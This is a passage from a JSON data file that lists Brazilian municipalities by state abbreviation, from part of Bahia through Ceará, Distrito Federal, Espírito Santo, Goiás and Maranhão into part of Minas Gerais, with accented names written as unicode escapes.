Col\u00f4nia","Itaju\u00edpe","Itamaraju","Itamari","Itamb\u00e9","Itanagra","Itanh\u00e9m","Itaparica","Itap\u00e9","Itapebi","Itapetinga","Itapicuru","Itapitanga","Itaquara","Itarantim","Itatim","Itiru\u00e7u","Iti\u00faba","Itoror\u00f3","Itua\u00e7u","Ituber\u00e1","Iui\u00fa","Jaborandi","Jacaraci","Jacobina","Jaguaquara","Jaguarari","Jaguaripe","Janda\u00edra","Jequi\u00e9","Jeremoabo","Jiquiri\u00e7\u00e1","Jita\u00fana","Jo\u00e3o Dourado","Juazeiro","Jucuru\u00e7u","Jussara","Jussari","Jussiape","Lafaiete Coutinho","Lagoa Real","Laje","Lajed\u00e3o","Lajedinho","Lajedo do Tabocal","Lamar\u00e3o","Lap\u00e3o","Lauro de Freitas","Len\u00e7\u00f3is","Lic\u00ednio de Almeida","Livramento de Nossa Senhora","Lu\u00eds Eduardo Magalh\u00e3es","Macajuba","Macarani","Maca\u00fabas","Macurur\u00e9","Madre de Deus","Maetinga","Maiquinique","Mairi","Malhada","Malhada de Pedras","Manoel Vitorino","Mansid\u00e3o","Marac\u00e1s","Maragogipe","Mara\u00fa","Marcion\u00edlio Souza","Mascote","Mata de S\u00e3o Jo\u00e3o","Matina","Medeiros Neto","Miguel Calmon","Milagres","Mirangaba","Mirante","Monte Santo","Morpar\u00e1","Morro do Chap\u00e9u","Mortugaba","Mucug\u00ea","Mucuri","Mulungu do Morro","Mundo Novo","Muniz Ferreira","Muqu\u00e9m de S\u00e3o Francisco","Muritiba","Mutu\u00edpe","Nazar\u00e9","Nilo Pe\u00e7anha","Nordestina","Nova Cana\u00e3","Nova F\u00e1tima","Nova Ibi\u00e1","Nova Itarana","Nova Reden\u00e7\u00e3o","Nova Soure","Nova Vi\u00e7osa","Novo Horizonte","Novo Triunfo","Olindina","Oliveira dos Brejinhos","Ouri\u00e7angas","Ourol\u00e2ndia","Palmas de Monte Alto","Palmeiras","Paramirim","Paratinga","Paripiranga","Pau Brasil","Paulo Afonso","P\u00e9 de Serra","Pedr\u00e3o","Pedro Alexandre","Piat\u00e3","Pil\u00e3o Arcado","Pinda\u00ed","Pindoba\u00e7u","Pintadas","Pira\u00ed do Norte","Pirip\u00e1","Piritiba","Planaltino","Planalto","Po\u00e7\u00f5es","Pojuca","Ponto Novo","Porto Seguro","Potiragu\u00e1","Prado","Presidente Dutra","Presidente J\u00e2nio Quadros","Presidente Tancredo Neves","Queimadas","Quijingue","Quixabeira","Rafael Jambeiro","Remanso","Retirol\u00e2ndia","Riach\u00e3o das Neves","Riach\u00e3o do Jacu\u00edpe","Riacho de Santana","Ribeira do Amparo","Ribeira do Pombal","Ribeir\u00e3o do Largo","Rio de Contas","Rio do Ant\u00f4nio","Rio do Pires","Rio Real","Rodelas","Ruy Barbosa","Salinas da Margarida","Salvador","Santa B\u00e1rbara","Santa Br\u00edgida","Santa Cruz Cabr\u00e1lia","Santa Cruz da Vit\u00f3ria","Santa In\u00eas","Santa Luzia","Santa Maria da Vit\u00f3ria","Santa Rita de C\u00e1ssia","Santa Teresinha","Santaluz","Santana","Santan\u00f3polis","Santo Amaro","Santo Ant\u00f4nio de Jesus","Santo Est\u00eav\u00e3o","S\u00e3o Desid\u00e9rio","S\u00e3o Domingos","S\u00e3o Felipe","S\u00e3o F\u00e9lix","S\u00e3o F\u00e9lix do Coribe","S\u00e3o Francisco do Conde","S\u00e3o Gabriel","S\u00e3o Gon\u00e7alo dos Campos","S\u00e3o Jos\u00e9 da Vit\u00f3ria","S\u00e3o Jos\u00e9 do Jacu\u00edpe","S\u00e3o Miguel das Matas","S\u00e3o Sebasti\u00e3o do Pass\u00e9","Sapea\u00e7u","S\u00e1tiro Dias","Saubara","Sa\u00fade","Seabra","Sebasti\u00e3o Laranjeiras","Senhor do Bonfim","Sento S\u00e9","Serra do Ramalho","Serra Dourada","Serra Preta","Serrinha","Serrol\u00e2ndia","Sim\u00f5es Filho","S\u00edtio do Mato","S\u00edtio do Quinto","Sobradinho","Souto Soares","Tabocas do Brejo Velho","Tanha\u00e7u","Tanque Novo","Tanquinho","Tapero\u00e1","Tapiramut\u00e1","Teixeira de Freitas","Teodoro Sampaio","Teofil\u00e2ndia","Teol\u00e2ndia","Terra Nova","Tremedal","Tucano","Uau\u00e1","Uba\u00edra","Ubaitaba","Ubat\u00e3","Uiba\u00ed","Umburanas","Una","Urandi","Uru\u00e7uca","Utinga","Valen\u00e7a","Valente","V\u00e1rzea da Ro\u00e7a","V\u00e1rzea do Po\u00e7o","V\u00e1rzea Nova","Varzedo","Vera Cruz","Vereda","Vit\u00f3ria da Conquista","Wagner","Wanderley","Wenceslau Guimar\u00e3es","Xique-Xique"]},{"sigla":"CE","nome":"CE","cidades":["Abaiara","Acarap\u00e9","Acara\u00fa","Acopiara","Aiuaba","Alc\u00e2ntaras","Altaneira","Alto Santo","Amontada","Antonina do Norte","Apuiar\u00e9s","Aquiraz","Aracati","Aracoiaba","Ararend\u00e1","Araripe","Aratuba","Arneiroz","Assar\u00e9","Aurora","Baixio","Banabui\u00fa","Barbalha","Barreira","Barro","Barroquinha","Baturit\u00e9","Beberibe","Bela Cruz","Boa Viagem","Brejo Santo","Camocim","Campos Sales","Canind\u00e9","Capistrano","Caridade","Carir\u00e9","Cariria\u00e7u","Cari\u00fas","Carnaubal","Cascavel","Catarina","Catunda","Caucaia","Cedro","Chaval","Chor\u00f3","Chorozinho","Corea\u00fa","Crate\u00fas","Crato","Croat\u00e1","Cruz","Deputado Irapuan Pinheiro","Erer\u00ea","Eus\u00e9bio","Farias Brito","Forquilha","Fortaleza","Fortim","Frecheirinha","General Sampaio","Gra\u00e7a","Granja","Granjeiro","Groa\u00edras","Guai\u00faba","Guaraciaba do Norte","Guaramiranga","Hidrol\u00e2ndia","Horizonte","Ibaretama","Ibiapina","Ibicuitinga","Icapu\u00ed","Ic\u00f3","Iguatu","Independ\u00eancia","Ipaporanga","Ipaumirim","Ipu","Ipueiras","Iracema","Irau\u00e7uba","Itai\u00e7aba","Itaitinga","Itapag\u00e9","Itapipoca","Itapi\u00fana","Itarema","Itatira","Jaguaretama","Jaguaribara","Jaguaribe","Jaguaruana","Jardim","Jati","Jijoca de Jericoaroara","Juazeiro do Norte","Juc\u00e1s","Lavras da Mangabeira","Limoeiro do Norte","Madalena","Maracana\u00fa","Maranguape","Marco","Martin\u00f3pole","Massap\u00ea","Mauriti","Meruoca","Milagres","Milh\u00e3","Mira\u00edma","Miss\u00e3o Velha","Momba\u00e7a","Monsenhor Tabosa","Morada Nova","Mora\u00fajo","Morrinhos","Mucambo","Mulungu","Nova Olinda","Nova Russas","Novo Oriente","Ocara","Or\u00f3s","Pacajus","Pacatuba","Pacoti","Pacuj\u00e1","Palhano","Palm\u00e1cia","Paracuru","Paraipaba","Parambu","Paramoti","Pedra Branca","Penaforte","Pentecoste","Pereiro","Pindoretama","Piquet Carneiro","Pires Ferreira","Poranga","Porteiras","Potengi","Potiretama","Quiterian\u00f3polis","Quixad\u00e1","Quixel\u00f4","Quixeramobim","Quixer\u00e9","Reden\u00e7\u00e3o","Reriutaba","Russas","Saboeiro","Salitre","Santa Quit\u00e9ria","Santana do Acara\u00fa","Santana do Cariri","S\u00e3o Benedito","S\u00e3o Gon\u00e7alo do Amarante","S\u00e3o Jo\u00e3o do Jaguaribe","S\u00e3o Lu\u00eds do Curu","Senador Pompeu","Senador S\u00e1","Sobral","Solon\u00f3pole","Tabuleiro do Norte","Tamboril","Tarrafas","Tau\u00e1","Teju\u00e7uoca","Tiangu\u00e1","Trairi","Tururu","Ubajara","Umari","Umirim","Uruburetama","Uruoca","Varjota","V\u00e1rzea Alegre","Vi\u00e7osa do Cear\u00e1"]},{"sigla":"DF","nome":"DF","cidades":["Bras\u00edlia"]},{"sigla":"ES","nome":"ES","cidades":["Afonso Cl\u00e1udio","\u00c1gua Doce do Norte","\u00c1guia Branca","Alegre","Alfredo Chaves","Alto Rio Novo","Anchieta","Apiac\u00e1","Aracruz","Atilio Vivacqua","Baixo Guandu","Barra de S\u00e3o Francisco","Boa Esperan\u00e7a","Bom Jesus do Norte","Brejetuba","Cachoeiro de Itapemirim","Cariacica","Castelo","Colatina","Concei\u00e7\u00e3o da Barra","Concei\u00e7\u00e3o do Castelo","Divino de S\u00e3o Louren\u00e7o","Domingos Martins","Dores do Rio Preto","Ecoporanga","Fund\u00e3o","Governador Lindenberg","Gua\u00e7u\u00ed","Guarapari","Ibatiba","Ibira\u00e7u","Ibitirama","Iconha","Irupi","Itagua\u00e7u","Itapemirim","Itarana","I\u00fana","Jaguar\u00e9","Jer\u00f4nimo Monteiro","Jo\u00e3o Neiva","Laranja da Terra","Linhares","Manten\u00f3polis","Marataizes","Marechal Floriano","Maril\u00e2ndia","Mimoso do Sul","Montanha","Mucurici","Muniz Freire","Muqui","Nova Ven\u00e9cia","Pancas","Pedro Can\u00e1rio","Pinheiros","Pi\u00fama","Ponto Belo","Presidente Kennedy","Rio Bananal","Rio Novo do Sul","Santa Leopoldina","Santa Maria de Jetib\u00e1","Santa Teresa","S\u00e3o Domingos do Norte","S\u00e3o Gabriel da Palha","S\u00e3o Jos\u00e9 do Cal\u00e7ado","S\u00e3o Mateus","S\u00e3o Roque do Cana\u00e3","Serra","Sooretama","Vargem Alta","Venda Nova do Imigrante","Viana","Vila Pav\u00e3o","Vila Val\u00e9rio","Vila Velha","Vit\u00f3ria"]},{"sigla":"GO","nome":"GO","cidades":["Abadia de Goi\u00e1s","Abadi\u00e2nia","Acre\u00fana","Adel\u00e2ndia","\u00c1gua Fria de Goi\u00e1s","\u00c1gua Limpa","\u00c1guas Lindas de Goi\u00e1s","Alex\u00e2nia","Alo\u00e2ndia","Alto Horizonte","Alto Para\u00edso de Goi\u00e1s","Alvorada do Norte","Amaralina","Americano do Brasil","Amorin\u00f3polis","An\u00e1polis","Anhanguera","Anicuns","Aparecida de Goi\u00e2nia","Aparecida do Rio Doce","Apor\u00e9","Ara\u00e7u","Aragar\u00e7as","Aragoi\u00e2nia","Araguapaz","Aren\u00f3polis","Aruan\u00e3","Auril\u00e2ndia","Avelin\u00f3polis","Baliza","Barro Alto","Bela Vista de Goi\u00e1s","Bom Jardim de Goi\u00e1s","Bom Jesus de Goi\u00e1s","Bonfin\u00f3polis","Bon\u00f3polis","Brazabrantes","Brit\u00e2nia","Buriti Alegre","Buriti de Goi\u00e1s","Buritin\u00f3polis","Cabeceiras","Cachoeira Alta","Cachoeira de Goi\u00e1s","Cachoeira Dourada","Ca\u00e7u","Caiap\u00f4nia","Caldas Novas","Caldazinha","Campestre de Goi\u00e1s","Campina\u00e7u","Campinorte","Campo Alegre de Goi\u00e1s","Campos Limpo de Goi\u00e1s","Campos Belos","Campos Verdes","Carmo do Rio Verde","Castel\u00e2ndia","Catal\u00e3o","Catura\u00ed","Cavalcante","Ceres","Cezarina","Chapad\u00e3o do C\u00e9u","Cidade Ocidental","Cocalzinho de Goi\u00e1s","Colinas do Sul","C\u00f3rrego do Ouro","Corumb\u00e1 de Goi\u00e1s","Corumba\u00edba","Cristalina","Cristian\u00f3polis","Crix\u00e1s","Crom\u00ednia","Cumari","Damian\u00f3polis","Damol\u00e2ndia","Davin\u00f3polis","Diorama","Divin\u00f3polis de Goi\u00e1s","Doverl\u00e2ndia","Edealina","Ed\u00e9ia","Estrela do Norte","Faina","Fazenda Nova","Firmin\u00f3polis","Flores de Goi\u00e1s","Formosa","Formoso","Gameleira de Goi\u00e1s","Goian\u00e1polis","Goiandira","Goian\u00e9sia","Goi\u00e2nia","Goianira","Goi\u00e1s","Goiatuba","Gouvel\u00e2ndia","Guap\u00f3","Guara\u00edta","Guarani de Goi\u00e1s","Guarinos","Heitora\u00ed","Hidrol\u00e2ndia","Hidrolina","Iaciara","Inaciol\u00e2ndia","Indiara","Inhumas","Ipameri","Ipiranga de Goi\u00e1s","Ipor\u00e1","Israel\u00e2ndia","Itabera\u00ed","Itaguari","Itaguaru","Itaj\u00e1","Itapaci","Itapirapu\u00e3","Itapuranga","Itarum\u00e3","Itau\u00e7u","Itumbiara","Ivol\u00e2ndia","Jandaia","Jaragu\u00e1","Jata\u00ed","Jaupaci","Jes\u00fapolis","Jovi\u00e2nia","Jussara","Lagoa Santa","Leopoldo de Bulh\u00f5es","Luzi\u00e2nia","Mairipotaba","Mamba\u00ed","Mara Rosa","Marzag\u00e3o","Matrinch\u00e3","Mauril\u00e2ndia","Mimoso de Goi\u00e1s","Mina\u00e7u","Mineiros","Moipor\u00e1","Monte Alegre de Goi\u00e1s","Montes Claros de Goi\u00e1s","Montividiu","Montividiu do Norte","Morrinhos","Morro Agudo de Goi\u00e1s","Moss\u00e2medes","Mozarl\u00e2ndia","Mundo Novo","Mutun\u00f3polis","Naz\u00e1rio","Ner\u00f3polis","Niquel\u00e2ndia","Nova Am\u00e9rica","Nova Aurora","Nova Crix\u00e1s","Nova Gl\u00f3ria","Nova Igua\u00e7u de Goi\u00e1s","Nova Roma","Nova Veneza","Novo Brasil","Novo Gama","Novo Planalto","Orizona","Ouro Verde de Goi\u00e1s","Ouvidor","Padre Bernardo","Palestina de Goi\u00e1s","Palmeiras de Goi\u00e1s","Palmelo","Palmin\u00f3polis","Panam\u00e1","Paranaiguara","Para\u00fana","Perol\u00e2ndia","Petrolina de Goi\u00e1s","Pilar de Goi\u00e1s","Piracanjuba","Piranhas","Piren\u00f3polis","Pires do Rio","Planaltina","Pontalina","Porangatu","Porteir\u00e3o","Portel\u00e2ndia","Posse","Professor Jamil","Quirin\u00f3polis","Rialma","Rian\u00e1polis","Rio Quente","Rio Verde","Rubiataba","Sanclerl\u00e2ndia","Santa B\u00e1rbara de Goi\u00e1s","Santa Cruz de Goi\u00e1s","Santa F\u00e9 de Goi\u00e1s","Santa Helena de Goi\u00e1s","Santa Isabel","Santa Rita do Araguaia","Santa Rita do Novo Destino","Santa Rosa de Goi\u00e1s","Santa Tereza de Goi\u00e1s","Santa Terezinha de Goi\u00e1s","Santo Ant\u00f4nio da Barra","Santo Ant\u00f4nio de Goi\u00e1s","Santo Ant\u00f4nio do Descoberto","S\u00e3o Domingos","S\u00e3o Francisco de Goi\u00e1s","S\u00e3o Jo\u00e3o d'Alian\u00e7a","S\u00e3o Jo\u00e3o da Para\u00fana","S\u00e3o Lu\u00eds de Montes Belos","S\u00e3o Lu\u00edz do Norte","S\u00e3o Miguel do Araguaia","S\u00e3o Miguel do Passa Quatro","S\u00e3o Patr\u00edcio","S\u00e3o Sim\u00e3o","Senador Canedo","Serran\u00f3polis","Silv\u00e2nia","Simol\u00e2ndia","S\u00edtio d'Abadia","Taquaral de Goi\u00e1s","Teresina de Goi\u00e1s","Terez\u00f3polis de Goi\u00e1s","Tr\u00eas Ranchos","Trindade","Trombas","Turv\u00e2nia","Turvel\u00e2ndia","Uirapuru","Urua\u00e7u","Uruana","Uruta\u00ed","Valpara\u00edso de Goi\u00e1s","Varj\u00e3o","Vian\u00f3polis","Vicentin\u00f3polis","Vila Boa","Vila Prop\u00edcio"]},{"sigla":"MA","nome":"MA","cidades":["A\u00e7ail\u00e2ndia","Afonso Cunha","\u00c1gua Doce do Maranh\u00e3o","Alc\u00e2ntara","Aldeias Altas","Altamira do Maranh\u00e3o","Alto Alegre do Maranh\u00e3o","Alto Alegre do Pindar\u00e9","Alto Parna\u00edba","Amap\u00e1 do Maranh\u00e3o","Amarante do Maranh\u00e3o","Anajatuba","Anapurus","Apicum-A\u00e7u","Araguan\u00e3","Araioses","Arame","Arari","Axix\u00e1","Bacabal","Bacabeira","Bacuri","Bacurituba","Balsas","Bar\u00e3o de Graja\u00fa","Barra do Corda","Barreirinhas","Bela Vista do Maranh\u00e3o","Bel\u00e1gua","Benedito Leite","Bequim\u00e3o","Bernardo do Mearim","Boa Vista do Gurupi","Bom Jardim","Bom Jesus das Selvas","Bom Lugar","Brejo","Brejo de Areia","Buriti","Buriti Bravo","Buriticupu","Buritirana","Cachoeira Grande","Cajapi\u00f3","Cajari","Campestre do Maranh\u00e3o","C\u00e2ndido Mendes","Cantanhede","Capinzal do Norte","Carolina","Carutapera","Caxias","Cedral","Central do Maranh\u00e3o","Centro do Guilherme","Centro Novo do Maranh\u00e3o","Chapadinha","Cidel\u00e2ndia","Cod\u00f3","Coelho Neto","Colinas","Concei\u00e7\u00e3o do Lago-A\u00e7u","Coroat\u00e1","Cururupu","Davin\u00f3polis","Dom Pedro","Duque Bacelar","Esperantin\u00f3polis","Estreito","Feira Nova do Maranh\u00e3o","Fernando Falc\u00e3o","Formosa da Serra Negra","Fortaleza dos Nogueiras","Fortuna","Godofredo Viana","Gon\u00e7alves Dias","Governador Archer","Governador Edison Lob\u00e3o","Governador Eug\u00eanio Barros","Governador Luiz Rocha","Governador Newton Bello","Governador Nunes Freire","Gra\u00e7a Aranha","Graja\u00fa","Guimar\u00e3es","Humberto de Campos","Icatu","Igarap\u00e9 do Meio","Igarap\u00e9 Grande","Imperatriz","Itaipava do Graja\u00fa","Itapecuru Mirim","Itinga do Maranh\u00e3o","Jatob\u00e1","Jenipapo dos Vieiras","Jo\u00e3o Lisboa","Josel\u00e2ndia","Junco do Maranh\u00e3o","Lago da Pedra","Lago do Junco","Lago dos Rodrigues","Lago Verde","Lagoa do Mato","Lagoa Grande do Maranh\u00e3o","Lajeado Novo","Lima Campos","Loreto","Lu\u00eds Domingues","Magalh\u00e3es de Almeida","Maraca\u00e7um\u00e9","Maraj\u00e1 do Sena","Maranh\u00e3ozinho","Mata Roma","Matinha","Mat\u00f5es","Mat\u00f5es do Norte","Milagres do Maranh\u00e3o","Mirador","Miranda do Norte","Mirinzal","Mon\u00e7\u00e3o","Montes Altos","Morros","Nina Rodrigues","Nova Colinas","Nova Iorque","Nova Olinda do Maranh\u00e3o","Olho d'\u00c1gua das Cunh\u00e3s","Olinda Nova do Maranh\u00e3o","Pa\u00e7o do Lumiar","Palmeir\u00e2ndia","Paraibano","Parnarama","Passagem Franca","Pastos Bons","Paulino Neves","Paulo Ramos","Pedreiras","Pedro do Ros\u00e1rio","Penalva","Peri Mirim","Peritor\u00f3","Pindar\u00e9 Mirim","Pinheiro","Pio XII","Pirapemas","Po\u00e7\u00e3o de Pedras","Porto Franco","Porto Rico do Maranh\u00e3o","Presidente Dutra","Presidente Juscelino","Presidente M\u00e9dici","Presidente Sarney","Presidente Vargas","Primeira Cruz","Raposa","Riach\u00e3o","Ribamar Fiquene","Ros\u00e1rio","Samba\u00edba","Santa Filomena do Maranh\u00e3o","Santa Helena","Santa In\u00eas","Santa Luzia","Santa Luzia do Paru\u00e1","Santa Quit\u00e9ria do Maranh\u00e3o","Santa Rita","Santana do Maranh\u00e3o","Santo Amaro do Maranh\u00e3o","Santo Ant\u00f4nio dos Lopes","S\u00e3o Benedito do Rio Preto","S\u00e3o Bento","S\u00e3o Bernardo","S\u00e3o Domingos do Azeit\u00e3o","S\u00e3o Domingos do Maranh\u00e3o","S\u00e3o F\u00e9lix de Balsas","S\u00e3o Francisco do Brej\u00e3o","S\u00e3o Francisco do Maranh\u00e3o","S\u00e3o Jo\u00e3o Batista","S\u00e3o Jo\u00e3o do Car\u00fa","S\u00e3o Jo\u00e3o do Para\u00edso","S\u00e3o Jo\u00e3o do Soter","S\u00e3o Jo\u00e3o dos Patos","S\u00e3o Jos\u00e9 de Ribamar","S\u00e3o Jos\u00e9 dos Bas\u00edlios","S\u00e3o Lu\u00eds","S\u00e3o Lu\u00eds Gonzaga do Maranh\u00e3o","S\u00e3o Mateus do Maranh\u00e3o","S\u00e3o Pedro da \u00c1gua Branca","S\u00e3o Pedro dos Crentes","S\u00e3o Raimundo das Mangabeiras","S\u00e3o Raimundo do Doca Bezerra","S\u00e3o Roberto","S\u00e3o Vicente Ferrer","Satubinha","Senador Alexandre Costa","Senador La Rocque","Serrano do Maranh\u00e3o","S\u00edtio Novo","Sucupira do Norte","Sucupira do Riach\u00e3o","Tasso Fragoso","Timbiras","Timon","Trizidela do Vale","Tufil\u00e2ndia","Tuntum","Turia\u00e7u","Turil\u00e2ndia","Tut\u00f3ia","Urbano Santos","Vargem Grande","Viana","Vila Nova dos Mart\u00edrios","Vit\u00f3ria do Mearim","Vitorino Freire","Z\u00e9 Doca"]},{"sigla":"MG","nome":"MG","cidades":["Abadia dos Dourados","Abaet\u00e9","Abre Campo","Acaiaca","A\u00e7ucena","\u00c1gua Boa","\u00c1gua Comprida","Aguanil","\u00c1guas Formosas","\u00c1guas Vermelhas","Aimor\u00e9s","Aiuruoca","Alagoa","Albertina","Al\u00e9m Para\u00edba","Alfenas","Alfredo Vasconcelos","Almenara","Alpercata","Alpin\u00f3polis","Alterosa","Alto Capara\u00f3","Alto Jequitib\u00e1","Alto Rio Doce","Alvarenga","Alvin\u00f3polis","Alvorada de Minas","Amparo do Serra","Andradas","Andrel\u00e2ndia","Angel\u00e2ndia","Ant\u00f4nio Carlos","Ant\u00f4nio Dias","Ant\u00f4nio Prado de Minas","Ara\u00e7a\u00ed","Aracitaba","Ara\u00e7ua\u00ed","Araguari","Arantina","Araponga","Arapor\u00e3","Arapu\u00e1","Ara\u00fajos","Arax\u00e1","Arceburgo","Arcos","Areado","Argirita","Aricanduva","Arinos","Astolfo Dutra","Atal\u00e9ia","Augusto de Lima","Baependi","Baldim","Bambu\u00ed","Bandeira","Bandeira do Sul","Bar\u00e3o de Cocais","Bar\u00e3o de Monte Alto","Barbacena","Barra Longa","Barroso","Bela Vista de Minas","Belmiro Braga","Belo Horizonte","Belo Oriente","Belo Vale","Berilo","Berizal","Bert\u00f3polis","Betim","Bias Fortes","Bicas","Biquinhas","Boa Esperan\u00e7a","Bocaina de Minas","Bocai\u00fava","Bom Despacho","Bom Jardim de Minas","Bom Jesus da Penha","Bom Jesus do Amparo","Bom Jesus do Galho","Bom Repouso","Bom Sucesso","Bonfim","Bonfin\u00f3polis de Minas","Bonito de Minas","Borda da Mata","Botelhos","Botumirim","Br\u00e1s Pires","Brasil\u00e2ndia de Minas","Bras\u00edlia de Minas","Bras\u00f3polis","Bra\u00fanas","Brumadinho","Bueno Brand\u00e3o","Buen\u00f3polis","Bugre","Buritis","Buritizeiro","Cabeceira Grande","Cabo Verde","Cachoeira da Prata","Cachoeira de Minas","Cachoeira de Paje\u00fa","Cachoeira Dourada","Caetan\u00f3polis","Caet\u00e9","Caiana","Cajuri","Caldas","Camacho","Camanducaia","Cambu\u00ed","Cambuquira","Campan\u00e1rio","Campanha","Campestre","Campina Verde","Campo Azul","Campo Belo","Campo do Meio","Campo Florido","Campos Altos","Campos Gerais","Cana Verde","Cana\u00e3","Can\u00e1polis","Candeias","Cantagalo","Capara\u00f3","Capela Nova","Capelinha","Capetinga","Capim Branco","Capin\u00f3polis","Capit\u00e3o Andrade","Capit\u00e3o En\u00e9as","Capit\u00f3lio","Caputira","Cara\u00ed","Carana\u00edba","Caranda\u00ed","Carangola","Caratinga","Carbonita","Carea\u00e7u","Carlos Chagas","Carm\u00e9sia","Carmo da Cachoeira","Carmo da Mata","Carmo de Minas","Carmo do Cajuru","Carmo do Parana\u00edba","Carmo do Rio Claro","Carm\u00f3polis de Minas","Carneirinho","Carrancas","Carvalh\u00f3polis","Carvalhos","Casa Grande","Cascalho Rico","C\u00e1ssia","Cataguases","Catas Altas","Catas Altas da Noruega","Catuji","Catuti","Caxambu","Cedro do Abaet\u00e9","Central de Minas","Centralina","Ch\u00e1cara","Chal\u00e9","Chapada do Norte","Chapada Ga\u00facha","Chiador","Cipot\u00e2nea","Claraval","Claro dos Po\u00e7\u00f5es","Cl\u00e1udio","Coimbra","Coluna","Comendador Gomes","Comercinho","Concei\u00e7\u00e3o da Aparecida","Concei\u00e7\u00e3o da Barra de Minas","Concei\u00e7\u00e3o das Alagoas","Concei\u00e7\u00e3o das Pedras","Concei\u00e7\u00e3o de Ipanema","Concei\u00e7\u00e3o do Mato Dentro","Concei\u00e7\u00e3o do Par\u00e1","Concei\u00e7\u00e3o do Rio Verde","Concei\u00e7\u00e3o dos Ouros","C\u00f4nego Marinho","Confins","Congonhal","Congonhas","Congonhas do Norte","Conquista","Conselheiro Lafaiete","Conselheiro Pena","Consola\u00e7\u00e3o","Contagem","Coqueiral","Cora\u00e7\u00e3o de Jesus","Cordisburgo","Cordisl\u00e2ndia","Corinto","Coroaci","Coromandel","Coronel Fabriciano","Coronel Murta","Coronel Pacheco","Coronel Xavier Chaves","C\u00f3rrego Danta","C\u00f3rrego do Bom Jesus","C\u00f3rrego Fundo","C\u00f3rrego Novo","Couto de Magalh\u00e3es de Minas","Cris\u00f3lita","Cristais","Crist\u00e1lia","Cristiano Otoni","Cristina","Crucil\u00e2ndia","Cruzeiro da Fortaleza","Cruz\u00edlia","Cuparaque","Curral de Dentro","Curvelo","Datas","Delfim Moreira","Delfin\u00f3polis","Delta","Descoberto","Desterro de Entre Rios","Desterro do Melo","Diamantina","Diogo de Vasconcelos","Dion\u00edsio","Divin\u00e9sia","Divino","Divino das Laranjeiras","Divinol\u00e2ndia de Minas","Divin\u00f3polis","Divisa Alegre","Divisa Nova","Divis\u00f3polis","Dom Bosco","Dom Cavati","Dom Joaquim","Dom Silv\u00e9rio","Dom Vi\u00e7oso","Dona Euz\u00e9bia","Dores de Campos","Dores de Guanh\u00e3es","Dores do Indai\u00e1","Dores do Turvo","Dores\u00f3polis","Douradoquara","Durand\u00e9","El\u00f3i Mendes","Engenheiro Caldas","Engenheiro Navarro","Entre Folhas","Entre Rios de Minas","Erv\u00e1lia","Esmeraldas","Espera Feliz","Espinosa","Esp\u00edrito Santo do Dourado","Estiva","Estrela Dalva","Estrela do Indai\u00e1","Estrela do Sul","Eugen\u00f3polis","Ewbank da C\u00e2mara","Extrema","Fama","Faria Lemos","Fel\u00edcio dos Santos","Felisburgo","Felixl\u00e2ndia","Fernandes Tourinho","Ferros","Fervedouro","Florestal","Formiga","Formoso","Fortaleza de Minas","Fortuna de Minas","Francisco Badar\u00f3","Francisco Dumont","Francisco S\u00e1","Francisc\u00f3polis","Frei Gaspar","Frei Inoc\u00eancio","Frei Lagonegro","Fronteira","Fronteira dos Vales","Fruta de Leite","Frutal","Funil\u00e2ndia","Galil\u00e9ia","Gameleiras","Glaucil\u00e2ndia","Goiabeira","Goian\u00e1","Gon\u00e7alves","Gonzaga","Gouveia","Governador Valadares","Gr\u00e3o Mogol","Grupiara","Guanh\u00e3es","Guap\u00e9","Guaraciaba","Guaraciama","Guaran\u00e9sia","Guarani","Guarar\u00e1","Guarda-Mor","Guaxup\u00e9","Guidoval","Guimar\u00e2nia","Guiricema","Gurinhat\u00e3","Heliodora","Iapu","Ibertioga","Ibi\u00e1","Ibia\u00ed","Ibiracatu","Ibiraci","Ibirit\u00e9","Ibiti\u00fara de Minas","Ibituruna","Icara\u00ed de Minas","Igarap\u00e9","Igaratinga","Iguatama","Ijaci","Ilic\u00ednea","Imb\u00e9 de Minas","Inconfidentes","Indaiabira","Indian\u00f3polis","Inga\u00ed","Inhapim","Inha\u00fama","Inimutaba","Ipaba","Ipanema","Ipatinga","Ipia\u00e7u","Ipui\u00fana","Ira\u00ed de Minas","Itabira","Itabirinha de Mantena","Itabirito","Itacambira","Itacarambi","Itaguara","Itaip\u00e9","Itajub\u00e1","Itamarandiba","Itamarati de Minas","Itambacuri","Itamb\u00e9 do Mato Dentro","Itamogi","Itamonte","Itanhandu","Itanhomi","Itaobim","Itapagipe","Itapecerica","Itapeva","Itatiaiu\u00e7u","Ita\u00fa de Minas","Ita\u00fana","Itaverava","Itinga","Itueta","Ituiutaba","Itumirim","Iturama","Itutinga","Jaboticatubas","Jacinto","Jacu\u00ed","Jacutinga","Jaguara\u00e7u","Ja\u00edba","Jampruca","Jana\u00faba","Janu\u00e1ria","Japara\u00edba","Japonvar","Jeceaba","Jenipapo de Minas","Jequeri","Jequita\u00ed","Jequitib\u00e1","Jequitinhonha","Jesu\u00e2nia","Joa\u00edma","Joan\u00e9sia","Jo\u00e3o Monlevade","Jo\u00e3o Pinheiro","Joaquim Fel\u00edcio","Jord\u00e2nia","Jos\u00e9 Gon\u00e7alves de Minas","Jos\u00e9 Raydan","Josen\u00f3polis","Juatuba","Juiz de Fora","Juramento","Juruaia","Juven\u00edlia","Ladainha","Lagamar","Lagoa da Prata","Lagoa dos Patos","Lagoa Dourada","Lagoa Formosa","Lagoa Grande","Lagoa Santa","Lajinha","Lambari","Lamim","Laranjal","Lassance","Lavras","Leandro Ferreira","Leme do Prado","Leopoldina","Liberdade","Lima Duarte","Limeira do Oeste","Lontra","Luisburgo","Luisl\u00e2ndia","Lumin\u00e1rias","Luz","Machacalis","Machado","Madre de Deus de Minas","Malacacheta","Mamonas","Manga","Manhua\u00e7u","Manhumirim","Mantena","Mar de Espanha","Maravilhas","Maria da F\u00e9","Mariana","Marilac","M\u00e1rio Campos","Marip\u00e1 de Minas","Marli\u00e9ria","Marmel\u00f3polis","Martinho Campos","Martins Soares","Mata Verde","Materl\u00e2ndia","Mateus Leme","Mathias Lobato","Matias Barbosa","Matias Cardoso","Matip\u00f3","Mato Verde","Matozinhos","Matutina","Medeiros","Medina","Mendes Pimentel","Merc\u00eas","Mesquita","Minas Novas","Minduri","Mirabela","Miradouro","Mira\u00ed","Mirav\u00e2nia","Moeda","Moema","Monjolos","Monsenhor Paulo","Montalv\u00e2nia","Monte Alegre de Minas","Monte Azul","Monte Belo","Monte Carmelo","Monte Formoso","Monte Santo de Minas","Monte Si\u00e3o","Montes Claros","Montezuma","Morada Nova de Minas","Morro da Gar\u00e7a","Morro do Pilar","Munhoz","Muria\u00e9","Mutum","Muzambinho","Nacip 